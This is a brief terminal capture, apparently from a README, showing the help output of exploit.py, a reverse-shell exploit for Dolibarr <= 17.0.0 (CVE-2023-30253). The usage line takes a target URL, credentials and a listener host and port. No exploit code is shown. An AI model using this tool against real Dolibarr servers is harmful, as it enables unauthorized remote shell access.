 ❯ ls
exploit.py
❯ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname    Target hostname
username    Username of Dolibarr ERP/CRM
password    Password of Dolibarr ERP/CRM
lhost       Listening host for reverse shell
lport       Listening port for reverse shell
options:
-h, --help  show this help message and exit
home/adri/Descargas ✔ with